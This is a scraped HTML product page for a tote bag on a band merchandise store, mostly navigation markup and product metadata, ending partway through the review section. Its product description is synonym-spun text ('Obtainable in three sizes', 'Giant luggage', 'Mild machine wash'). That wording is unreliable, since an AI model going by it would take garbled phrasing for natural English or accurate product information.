

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wallowsshop.com/product/wallows-bee-wallows-merch-unisex-tshirt-blend-hoodie-long-sleeve-crewneck-sweatshirt-all-over-print-tote-bag-rb2711
body_size: 45326
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/wallowsshop.com/uploads/no_edit_Wallows_logo-1728033728.png">
    <meta name="csrf-token" content="">
    <title>Wallows Bee Wallows Merch Unisex Tshirt Blend Hoodie Long Sleeve Crewneck Sweatshirt  All Over Print Tote Bag RB2711 | Wallows Shop - Official Wallows Merchandise Store</title>

            
        <meta property="og:title" content="Wallows Bee Wallows Merch Unisex Tshirt Blend Hoodie Long Sleeve Crewneck Sweatshirt  All Over Print Tote Bag RB2711 | Wallows Shop - Official Wallows Merchandise Store" />
    
    <meta property="og:description" content="
Totes deluxe. Sturdy and trendy with a vivid double-sided print
Obtainable in three sizes: examine the scale chart to seek out the proper one for you
Sturdy 100% polyester shell
Tremendous sturdy cotton shoulder straps are 1&quot; (2.5cm) huge and 21&quot; (68cm) lengthy for Small luggage, 28&quot; (71 cm) lengthy for Medium luggage, and 29&quot; (74 cm) lengthy for Giant luggage
Vivid, long-lasting, double-sided design, sublimation printed for you whenever you order
Mild machine wash
Searching for one thing extra light-weight? Attempt the Cotton Tote Bag

" />
    <meta name="description" content="
Totes deluxe. Sturdy and trendy with a vivid double-sided print
Obtainable in three sizes: examine the scale chart to seek out the proper one for you
Sturdy 100% polyester shell
Tremendous sturdy cotton shoulder straps are 1&quot; (2.5cm) huge and 21&quot; (68cm) lengthy for Small luggage, 28&quot; (71 cm) lengthy for Medium luggage, and 29&quot; (74 cm) lengthy for Giant luggage
Vivid, long-lasting, double-sided design, sublimation printed for you whenever you order
Mild machine wash
Searching for one thing extra light-weight? Attempt the Cotton Tote Bag

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/wallowsshop.com/media/526/tb840x840medium-c1198600600-bgf8f8f8.u1-2.jpg" /> 
    <meta property="og:url" content="https://wallowsshop.com/product/wallows-bee-wallows-merch-unisex-tshirt-blend-hoodie-long-sleeve-crewneck-sweatshirt-all-over-print-tote-bag-rb2711" />
    <link rel="canonical" href="https://wallowsshop.com/product/wallows-bee-wallows-merch-unisex-tshirt-blend-hoodie-long-sleeve-crewneck-sweatshirt-all-over-print-tote-bag-rb2711" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Wallows Bee Wallows Merch Unisex Tshirt Blend Hoodie Long Sleeve Crewneck Sweatshirt  All Over Print Tote Bag RB2711",
    "description": "\nTotes deluxe. Sturdy and trendy with a vivid double-sided print\nObtainable in three sizes: examine the scale chart to seek out the proper one for you\nSturdy 100% polyester shell\nTremendous sturdy cotton shoulder straps are 1\" (2.5cm) huge and 21\" (68cm) lengthy for Small luggage, 28\" (71 cm) lengthy for Medium luggage, and 29\" (74 cm) lengthy for Giant luggage\nVivid, long-lasting, double-sided design, sublimation printed for you whenever you order\nMild machine wash\nSearching for one thing extra light-weight? Attempt the Cotton Tote Bag\n\n",
    "url": "https://wallowsshop.com/product/wallows-bee-wallows-merch-unisex-tshirt-blend-hoodie-long-sleeve-crewneck-sweatshirt-all-over-print-tote-bag-rb2711",
    "image": "https://lunar-merch.b-cdn.net/wallowsshop.com/media/526/tb840x840medium-c1198600600-bgf8f8f8.u1-2.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://wallowsshop.com/product/wallows-bee-wallows-merch-unisex-tshirt-blend-hoodie-long-sleeve-crewneck-sweatshirt-all-over-print-tote-bag-rb2711",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Wallows Shop - Official Wallows Merchandise Store"
        },
        "price": "24.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 9,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "WASDFDK-71955",
    "category": "Wallows Drawstring Bag"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://wallowsshop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://wallowsshop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://wallowsshop.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="n88E_TAxwoyT8mI1kDhz6Snw5byIJu4Ky_XI_L6CyM0" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BM6G9H22BN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BM6G9H22BN');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://wallowsshop.com" class="relative block">
                    <span class="sr-only">Wallows Shop - Official Wallows Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/wallowsshop.com/uploads/no_edit_Wallows_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://wallowsshop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://wallowsshop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://wallowsshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://wallowsshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://wallowsshop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://wallowsshop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://wallowsshop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://wallowsshop.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://wallowsshop.com/collections/wallows-accessories" class="block text-sm font-medium">Wallows Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-drawstring-bag" class="font-light rounded text-sm">Wallows Drawstring Bag</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-mask" class="font-light rounded text-sm">Wallows Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://wallowsshop.com/collections/wallows-cloth" class="block text-sm font-medium">Wallows Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-hoodie" class="font-light rounded text-sm">Wallows Hoodie</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-legging" class="font-light rounded text-sm">Wallows Legging</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-sweatshirt" class="font-light rounded text-sm">Wallows Sweatshirt</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-t-shirt" class="font-light rounded text-sm">Wallows T-Shirt</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-tank-tops" class="font-light rounded text-sm">Wallows Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://wallowsshop.com/collections/wallows-decoration" class="block text-sm font-medium">Wallows Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-blanket" class="font-light rounded text-sm">Wallows Blanket</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-mug" class="font-light rounded text-sm">Wallows Mug</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-poster" class="font-light rounded text-sm">Wallows Poster</a>
                                                                                                            <a href="https://wallowsshop.com/collections/wallows-throw-pillow" class="font-light rounded text-sm">Wallows Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://wallowsshop.com/collections/wallows-phone-case" class="block text-sm font-medium">Wallows Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://wallowsshop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://wallowsshop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-accessories" class="flex justify-between items-center hover:underline grow">Wallows Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-drawstring-bag" class="flex justify-between items-center hover:underline grow">Wallows Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-mask" class="flex justify-between items-center hover:underline grow">Wallows Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-cloth" class="flex justify-between items-center hover:underline grow">Wallows Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-hoodie" class="flex justify-between items-center hover:underline grow">Wallows Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-legging" class="flex justify-between items-center hover:underline grow">Wallows Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-sweatshirt" class="flex justify-between items-center hover:underline grow">Wallows Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-t-shirt" class="flex justify-between items-center hover:underline grow">Wallows T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-tank-tops" class="flex justify-between items-center hover:underline grow">Wallows Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-decoration" class="flex justify-between items-center hover:underline grow">Wallows Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-blanket" class="flex justify-between items-center hover:underline grow">Wallows Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-mug" class="flex justify-between items-center hover:underline grow">Wallows Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-poster" class="flex justify-between items-center hover:underline grow">Wallows Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-throw-pillow" class="flex justify-between items-center hover:underline grow">Wallows Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/collections/wallows-phone-case" class="flex justify-between items-center hover:underline grow">Wallows Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://wallowsshop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://wallowsshop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://wallowsshop.com/collections/wallows-accessories">Wallows Accessories</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://wallowsshop.com/collections/wallows-drawstring-bag">Wallows Drawstring Bag</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="205">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/526/conversions/tb840x840medium-c1198600600-bgf8f8f8.u1-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/526/tb840x840medium-c1198600600-bgf8f8f8.u1-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="526"
                     data-variants="207"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/533/conversions/flat750x075f-pad750x1000f8f8f8.u1-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/533/flat750x075f-pad750x1000f8f8f8.u1-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="533"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Wallows Bee Wallows Merch Unisex Tshirt Blend Hoodie Long Sleeve Crewneck Sweatshirt  All Over Print Tote Bag RB2711
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
